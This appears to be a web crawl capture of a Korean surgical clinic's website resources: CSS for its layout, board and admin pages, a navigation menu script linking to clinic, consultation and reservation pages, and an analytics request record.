.copy_bg        {background-image: url(../images/copy_bg.jpg);background-repeat:repeat-x; height:149px;}
.copy_bg_02        {background-image: url(../images/copy_bg_02.jpg);background-repeat:repeat-x;}


/*===============================================================*
                         서브
*===============================================================*/

.sub_bg        {background-image: url(../images/sub_bg.jpg);background-repeat:repeat-x;}
.location_point { font-size : 8pt;  color:#d17b61 ;font: bold ;}
.step {font-size:8pt; font-family:굴림;color:#8b8b8b; }
.pooter {background-image: url(../images/copyright_back.gif);background-repeat:repeat-y;}

.sitemap:link, .sitemap:visited, .sitemap:active {
	color:#838383; font-size:8pt; font-family:돋움; 
}
.sitemap:hover {
	color:#ac4e20; font-size:8pt; font-family:돋움;font: bold ;
}


--- FILE ---
content_type: text/css
request_url: http://ys-songdo.co.kr/css/new_edt.css
body_size: 404
content:
/* GNB */
#global_menu {  width: 995px; height:116px;z-index: 100 }
#global_menu h1 { float:left; padding-top:5px }
#global_menu ul.gnb_new:after { display: block; content: ''; clear: both }
#global_menu ul.gnb_new { padding: 0; margin: 0; height: 110px; line-height: 110px; float:left; }
#global_menu ul.gnb_new li {display:inline-block; margin:0 25px;}
#global_menu ul.gnb_new li:first-child { margin-left:100px }

/* MainVisual */
.main_visual { position:absolute; width: 443px; height: 247px; right:0; top:0;}


--- FILE ---
content_type: text/css
request_url: http://ys-songdo.co.kr/MBoard/Skin/Board/css/MBoard.css
body_size: 2577
content:
/* HTML 편집기에 적용되는 스타일 시작 */

/* 툴바 스타일 */
.HTMLToolBar
{
	background-color:#efefef;
}

/* 버튼 스타일 */
.btn		{	width: 22px; height: 22px; border: 1px solid #efefef; margin: 0; padding: 0; background-color:Transparent; }
/* 롤오버 버튼 스타일 */
.btnOver	{	width: 22px; height: 22px; border: 1px outset; }
/* 다운 버튼 스타일 */
.btnDown { width: 22px; height: 22px; border: 1px inset; background-color: buttonhighlight; }
/* 버튼이외의 스타일 - 사용되지 않음 */
.btnNA   { width: 22px; height: 22px; border: 1px solid buttonface; filter: alpha(opacity=25); }
/* 사용자 컨텍스트 메뉴의 기본 스타일 */
.cMenu     { background-color: threedface; color: menutext; cursor: Default; font-family: 돋움; font-size: 9pt; padding: 2 12 2 16; }
/* 사용자 컨텍스트 메뉴의 오버 스타일 */
.cMenuOver { background-color: highlight; color: highlighttext; cursor: Default; font-family: 돋움; font-size: 9pt; padding: 2 12 2 16; }
/* 사용자 컨텍스트 메뉴의 구분자-외곽 스타일 */
.cMenuDivOuter { background-color: threedface; height: 9 }
/* 사용자 컨텍스트 메뉴의 구분자-내부 스타일 */
.cMenuDivInner { margin: 0 4 0 4; border-width: 1; border-style: solid; border-color: threedshadow threedhighlight threedhighlight threedshadow; }

/* HTML 편집기에 적용되는 스타일 끝 */



BODY, TABLE, TD {
FONT-FAMILY: "", "u";
line-height : 140%;
color : #3e3e3e ;
FONT-SIZE: 9pt;
font-family:돋움,Dotum;
SCROLLBAR-FACE-COLOR: #e2e2e2;  SCROLLBAR-HIGHLIGHT-COLOR: #ffffff; SCROLLBAR-SHADOW-COLOR: #aaaaaa; SCROLLBAR-3DLIGHT-COLOR: #999999; SCROLLBAR-ARROW-COLOR: #ffffff; SCROLLBAR-TRACK-COLOR: #eeeeee; SCROLLBAR-DARKSHADOW-COLOR: #f1f2f2; TEXT-DECORATION: none
}
a{
    color : #444444 ;
    text-decoration : none;
}
A:FOCUS, A:ACTIVE, A:HOVER {
	text-decoration : underline;
	color : #1a72cf;
}
input {
    padding-left : 5px
}
textarea {
    padding : 10px;
    font-size : 8pt;
}

SELECT {
 padding : 3px;
 font-size : 8pt;
}

/*===============================================================*
                         게시판
*===============================================================*/

/* 게시판 목록보기 */
.bar-tle {background-image: url(/MBoard/Skin/Board/Images/board_bar_tle_bg.gif);background-repeat: repeat-x; font-size : 8pt;  color:#636262; font: bold ; padding-top:6px; padding-left:6px; padding-right:6px;text-align: center;}
.bar-tle1{background-image: url(/MBoard/Skin/Board/Images/board_bar_tle_01.gif);background-repeat: repeat-x; height:24px; width:8px;}
.bar-tle2{background-image: url(/MBoard/Skin/Board/Images/board_bar_tle_02.gif);background-repeat: repeat-x; height:24px; width:8px;}
.bar-line {background-image: url(/MBoard/Skin/Board/Images/board_bar_tle_line.gif);background-repeat: repeat-x; height:24px; width:11px;}
.bar-board1 {color:#636262; font-family:Arial, 굴림; text-align:center;  height:24px}
.bar-board2 { font-size : 8pt;  color:#ff5a00; font-family:Arial, 굴림;}
.bar-board-line{background-image: url(/MBoard/Skin/Board/Images/board_bar_line.gif);background-repeat: repeat-x; height:3px;}
.bar-board-bottom{background-image: url(/MBoard/Skin/Board/Images/board_bar_bottom_line.gif);background-repeat: repeat-x; height:10px;}

/* 글쓰기 게시판 */
.write-tle {color:#777777; font: bold ; text-align: center;}
.write-tle1 {color:#777777; font: bold ;padding-left:5px;}
.write-point{background-color:#f1733c; width: 76px; height: 2px; text-align: center;}
.write-line{background-color:#e7e7e7; height: 1px;}

.form-box1{border-width:1px; border-color:#d0d0d0; background-color:white; border-style:solid;}
.form-box2{border-width:1px; border-color:#d2cac1; background-color:white; border-style:solid;}


.s-title {color:#c9b593; font-family:굴림, Gulim ; FONT-SIZE: 9pt; font: bold; padding-top:8; padding-left:15; padding-bottom:8; }

/* Yellow-view 페이지 */
.title-yellow-left{background-image: url(/MBoard/Skin/Board/Images/title_y_left.gif);background-repeat: repeat-x; height:31px; width:5px;}
.title-yellow-right{background-image: url(/MBoard/Skin/Board/Images/title_y_right.gif);background-repeat: repeat-x; height:31px; width:5px;}
.title-yellow{background-image: url(/MBoard/Skin/Board/Images/title_y_bg.gif);background-repeat: repeat-x; font-size : 9pt;  color:#FFFFFF; font: bold ; padding-left:8px; padding-right:8px;}
.view-y-line{background-image: url(/MBoard/Skin/Board/Images/view-y-line.gif); height:28px; width:21px;}
.view-g-line{background-image: url(/MBoard/Skin/Board/Images/view-g-line.gif); height:28px; width:3px;}

/* Brown-view 페이지 */
.title-brown-left{background-image: url(/MBoard/Skin/Board/Images/title_b_left.gif);background-repeat: repeat-x; height:31px; width:5px;}
.title-brown-right{background-image: url(/MBoard/Skin/Board/Images/title_b_right.gif);background-repeat: repeat-x; height:31px; width:5px;}
.title-brown{background-image: url(/MBoard/Skin/Board/Images/title_b_bg.gif);background-repeat: repeat-x; font-size : 9pt;  color:#FFFFFF; font: bold ; padding-left:8px; padding-right:8px;}
.view-y-line{background-image: url(/MBoard/Skin/Board/Images/view-y-line.gif); height:28px; width:21px;}
.view-g-line{background-image: url(/MBoard/Skin/Board/Images/view-g-line.gif); height:28px; width:3px;}

.gray-line{background-color:#e9e9e9; height: 1px;}
.yellow-line{background-color:#f2b24a; height: 1px;}
.red-line{background-color:#eb9c7a; height: 2px;}
.brown-line{background-color:#d4ab68; height: 1px;}
.pink-line{background-color:#e4c2b4; height: 1px;}

.text-tle{color:#966a52; text-align: center; font: bold ;}
.text-input{color:#9a845f; padding-left:8; font-family:Arial, 굴림;}
.text-next{color:#8d6e43; text-align: center; font: bold ; width:58px;}
.text-black{color:#000000; font: bold ;}
.text-orange { font-size : 8pt;  color:#ff3600; font-family:Arial, 굴림; }
.text-brown { font-size : 8pt;  color:#9a845f; font-family:Arial, 굴림; }
.text-com-brown{color:#a0785f; font: bold ;padding-left:8px; padding-right:8px;}
.text-com-date{color:#b77025; font-size : 8pt; font-family:Arial, 굴림;}

/* 댓글 */
.comment-bgline1{ background-image: url(/MBoard/Skin/Board/Images/comment_bgline_01.gif);background-repeat: repeat-x; height:4px;}
.comment-bgline2{ background-image: url(/MBoard/Skin/Board/Images/comment_bgline_02.gif);background-repeat: repeat-x; height:4px;}
.comment-icon-choice { background-image: url(/MBoard/Skin/Board/Images/comment_icon_choice_02.gif);background-repeat: repeat-x; height:24px;}
.comment-icon-choice1 { background-image: url(/MBoard/Skin/Board/Images/comment_icon_choice_01.gif);background-repeat: repeat-x; height:24px; width:62px}
.comment-icon-choice2 { background-image: url(/MBoard/Skin/Board/Images/comment_icon_choice_03.gif);background-repeat: repeat-x; height:24px; width:20px}


/*===============================================================*
                         관리자
*===============================================================*/
/*관리자 메뉴 */
.top { background-color:#e1eaf4;}
.menu-bar1 {background-image: url(../images/admin/admin_bar_01.gif);background-repeat: repeat-x; height:33px; width:10px;}
.menu-bar2 {background-image: url(../images/admin/admin_bar_02.gif);background-repeat: repeat-x; height:33px; text-align: center;}
.menu-bar3 {background-image: url(../images/admin/admin_bar_03.gif);background-repeat: repeat-x; height:33px; width:10px;}

/* top메뉴*/
.ad-menu:link,
.ad-menu:visited,
.ad-menu:active { FONT-FAMILY: 굴림,Gulim; color:#ffffff ; font:bold ;}
.ad-menu:hover { FONT-FAMILY: 굴림,Gulim ; color:#cedff3 ; font:bold ; text-decoration : underline;}

/* 좌측메뉴*/
.am-L-menu:link,
.am-L-menu:visited,
.am-L-menu:active { color:#595959;}
.am-L-menu:hover { color:#e54f8f ; font:bold ; text-decoration : none;}
.am-L-menu {color:#595959; padding-left:8px;} 
.am-L-menu-line {background-color:#e0e0e0;} 

/* 관리자 게시판 1 */
.am-board { border-color:#becede; border-style:solid; border-width:2px;} 
.am-board-bg {background-color:#e5edf6; text-align: center; color:#2164aa; font:bold; height:27px;}
.am-board-line {background-color:#becede;}

.am-form-box1{border-width:1px; border-color:#becede; background-color:white; border-style:solid; font-size : 8pt;}

.am-point-text {color:#ee3c88 ; font:bold ;}

/* 관리자 게시판 2 */
.am-board2 {border-color:#becede; border-style:solid; border-width:1px; background-color:#becede;} 
.am-bar-board1{ font-size : 9pt;  color:#166387; font-family:Arial, 굴림; background-color:#FFFFFF; text-align: center; height:21px;}
.am-bar-board2{ font-size : 9pt;  color:#166387; font-family:돋움,Dotum; background-color:#FFFFFF; text-align: center; height:21px;}

--- FILE ---
content_type: application/javascript
request_url: http://ys-songdo.co.kr/siteMenu/menu.js
body_size: 1032
content:

//01. 연세송도외과


//진료안내
function intro_01() {
	location.href = "/intro/guide.asp";
}

//수술입원절차안내
function intro_02(divNumber) {
	location.href = "/intro/operation.asp?divNumber="+divNumber;
}


//시설안내
function intro_03() {
	location.href = "/intro/est.asp";
}

//찾아오시는길
function intro_04() {
	location.href = "/intro/map.asp";
}


//병원소식(공지사항게시판)
function intro_05() {
	location.href = "/notice/notice_l.asp";
}

//비급여안내
function intro_06() {
	location.href = "/intro/nonpayment.asp";
}

//=======================================================



// 02. 의료진소개

//인사말
function clinic01_01(divNumber) {
	location.href = "/clinic01/clinic01_01.asp?divNumber="+divNumber;
}

//학회발표
function clinic01_02() {
	location.href = "/clinic01/clinic01_02.asp";
}



//=======================================================




// 03. 클리닉센터

//치질클리닉
function clinic02_01() {
	location.href = "/cms/cms_conts_view.asp?menu=11";
}

//변실금클리닉
function clinic02_02() {
	location.href = "/cms/cms_conts_view.asp?menu=12";
}

//변비클리닉
function clinic02_03() {
	location.href = "/cms/cms_conts_view.asp?menu=13";
}

//염증성장질환클리닉
function clinic02_04() {
	location.href = "/cms/cms_conts_view.asp?menu=14";
}

//과민성장질환클리닉
function clinic02_05() {
	location.href = "/cms/cms_conts_view.asp?menu=15";
}

//탈장/하지정맥류 클리닉
function clinic02_08() {
	location.href = "/cms/cms_conts_view.asp?menu=18";
}

//소화기내시경클리닉
function clinic02_06() {
	location.href = "/cms/cms_conts_view.asp?menu=16";
}

//건강검진
function clinic02_07() {
	location.href = "/cms/cms_conts_view.asp?menu=17";
}




//=======================================================



// 04.체험후기 (멀티게시판)

function board_01() {
	location.href = "/MBoard/MBoard.asp?Gubun=1";	
}




//=======================================================



// 05.상담하기 (멀티게시판)

function consult_01() {
	location.href = "/MBoard/MBoard.asp?Gubun=2";	
}



//=======================================================

// 06.예약하기
function reserve_01() { //진료예약 
	location.href = "/reservation/reservationWrite.asp";
}
function reserve_02() { //예약확인 
	location.href =  "/reservation/reservationlogin.asp";
}
function reserve_03() { //예약설정
	location.href = "/reservation/reservationsetting.asp";
}
function reserve_04() { //예약목록
	location.href =  "/reservation/reservationList_Admin.asp";
}


/*
//예약 (멀티게시판)
function reserve_01() {
	location.href = "/reserve/reserve_c.asp";
}
//예약진행현황 (멀티게시판)
function reserve_02() {
	location.href =  "/reserve/reserve_l.asp";
}
*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1540774916&t=pageview&_s=1&dl=http%3A%2F%2Fys-songdo.co.kr%2FMBoard%2FMBoard.asp%3FGubun%3D2&ul=en-us%40posix&dt=%EC%97%B0%EC%84%B8%EC%86%A1%EB%8F%84%EC%99%B8%EA%B3%BC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=17179917&gjid=1758396003&cid=133924420.1769635698&tid=UA-53996642-42&_gid=1578382745.1769635698&_r=1&_slc=1&z=1309109340
body_size: -285
content:
2,cG-85GETT37K6